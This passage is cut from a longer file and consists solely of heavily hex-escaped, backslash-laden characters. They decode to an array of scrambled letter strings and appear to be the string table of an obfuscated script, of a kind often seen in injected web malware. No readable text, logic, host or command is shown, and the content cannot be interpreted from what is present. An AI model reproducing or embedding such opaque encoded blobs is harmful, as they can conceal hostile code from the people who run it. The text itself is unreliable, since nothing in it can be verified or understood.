2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x